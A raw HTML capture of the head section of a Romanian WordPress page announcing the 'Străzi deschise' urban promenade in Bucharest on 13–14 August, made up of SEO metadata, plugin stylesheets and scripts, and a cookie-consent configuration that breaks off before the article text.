

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-13-14-august/
body_size: 35200
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var epic_news_ajax_url = 'https://proedus.ro/?epic-ajax-request=epic-ne'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.5 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Străzi deschise – Bucureşti, Promenadă urbană - 13 - 14 august - Proedus</title>
	<link rel="canonical" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-13-14-august/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Străzi deschise – Bucureşti, Promenadă urbană - 13 - 14 august" />
	<meta property="og:url" content="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-13-14-august/" />
	<meta property="og:site_name" content="Proedus" />
	<meta property="article:modified_time" content="2022-08-12T10:00:07+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Timp estimat pentru citire" />
	<meta name="twitter:data1" content="6 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-13-14-august/","url":"https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-13-14-august/","name":"Străzi deschise – Bucureşti, Promenadă urbană - 13 - 14 august - Proedus","isPartOf":{"@id":"https://proedus.ro/#website"},"datePublished":"2022-08-12T09:55:36+00:00","dateModified":"2022-08-12T10:00:07+00:00","breadcrumb":{"@id":"https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-13-14-august/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-13-14-august/"]}]},{"@type":"BreadcrumbList","@id":"https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-13-14-august/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://proedus.ro/"},{"@type":"ListItem","position":2,"name":"Străzi deschise – Bucureşti, Promenadă urbană &#8211; 13 &#8211; 14 august"}]},{"@type":"WebSite","@id":"https://proedus.ro/#website","url":"https://proedus.ro/","name":"Proedus","description":"","publisher":{"@id":"https://proedus.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://proedus.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://proedus.ro/#organization","name":"Proedus","url":"https://proedus.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/logo/image/","url":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","contentUrl":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","width":606,"height":291,"caption":"Proedus"},"image":{"@id":"https://proedus.ro/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lbg-evento-dcalendar-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/dcalendar.picker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-evento-site-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/lbg_evento.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://proedus.ro/wp-content/plugins/formidable/css/formidableforms.css?ver=1191056' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://proedus.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='noptin-email-optin-style-inline-css' type='text/css'>
.wp-block-noptin-email-optin{align-items:center;box-sizing:border-box;display:flex;justify-content:center;min-height:280px;padding:20px;position:relative;text-align:center}.wp-block-noptin-email-optin *{box-sizing:border-box}.wp-block-noptin-email-optin form{width:100%}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer{align-items:center;display:flex;gap:10px;justify-content:center}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_input_email{flex-grow:1;min-width:0}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_submit{flex-shrink:1;margin-top:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email){background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;box-shadow:none;color:#495057;padding:.45rem 1.2rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email:focus){background-color:#fff;border-color:#73b1e9;color:#495057;outline:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit){background-clip:padding-box;background-color:#1e73be;border:1px solid transparent;border-radius:.25rem;box-shadow:none;color:#fff;font-weight:400;padding:.45rem 1.2rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):focus,:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):hover{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_title{font-size:23px;font-weight:700;line-height:1.4125;margin-bottom:10px;margin-top:16px;padding-top:4px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_description{font-size:16px;line-height:1.3;margin-bottom:10px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email{display:block;margin:0;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email::-ms-expand{background-color:transparent;border:0}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit{display:block;flex:1 0 0;margin-top:10px;position:relative;text-align:center;text-transform:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:focus,.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:hover{outline:0!important}.noptin-block-form-header:empty{display:none}

/*# sourceURL=https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-new-form-block.css */
</style>
<link rel='stylesheet' id='noptin-form-css' href='https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-form.css?ver=bde59fed1153516aaf60' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://proedus.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='epic-icon-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/fonts/jegicon/jegicon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='epic-style-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appku-style-css' href='https://proedus.ro/wp-content/themes/appku/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&#038;family=Roboto:wght@100;300;400;500;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='appku-animate-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/elegant-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/flaticon-set.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/font-awesome.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-helper-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/helper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-owl-theme-default-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-validnavs-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/validnavs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-main-style-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-unittest-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/unittest.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-responsive-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-color-schemes-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/color.schemes.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://proedus.ro/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/26e31fe740.js?ver=6.9" id="lbg-evento-26e31fe740-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/lbg_evento.js?ver=6.9" id="lbg-evento-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/dcalendar.picker.js?ver=6.9" id="lbg-dcalendar-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://proedus.ro","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"[cky_readmore_text]\" target=\"_blank\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not 